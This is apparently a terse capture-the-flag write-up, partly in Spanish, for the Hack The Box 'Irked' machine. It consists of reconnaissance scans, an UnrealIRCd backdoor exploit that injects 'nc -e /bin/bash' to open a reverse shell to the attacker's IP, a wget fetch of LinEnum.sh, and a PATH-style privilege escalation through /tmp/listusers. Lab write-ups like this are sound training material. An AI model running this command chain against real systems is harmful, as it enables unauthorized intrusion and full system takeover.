Irked
HTB Linux
echo “10.129.1.108 irked.htb” | sudo tee -a /etc/hosts
nmap -A -p- -oA output 10.129.1.108 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA full 10.129.1.108
nmap -sU -O -p- -oA udp 10.129.1.108
rustscan —accessible -a irked.htb -r 1-65535 — -sT -sV -sC -Pn
nikto -h 10.129.1.190:80
gobuster dir -k -u http://10.129.1.108 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

El directorio /manual nos manda a la pagina por defecto de apache

Vemos los puertos 22 y 111 corriendo OpenSSH 6.7p1 y rpcbind 2–4. Puertos 6697, 8067 & 65534 estab corriendo UnrealIRCd.

ls -l /usr/share/nmap/scripts/irc*

nmap -p 6697,8067,65534 —script irc-unrealircd-backdoor 10.129.1.108

rlwrap nc -lvnp 5555
nmap -p 8067 —script=irc-unrealircd-backdoor —script-args=irc-unrealircd-backdoor.command=“nc -e /bin/bash 10.10.14.80 5555” 10.129.1.108

Actualizamos el shell
python -c ‘import pty; pty.spawn(“/bin/bash”)’
(CTRL+ Z)
stty raw -echo
fg
cd /tmp wget http://10.10.14.80:5555/LinEnum.sh
chmod +x LinEnum.sh



echo “/bin/bash” > /tmp/listusers chmod +x /tmp/listusers :/tmp$ viewuser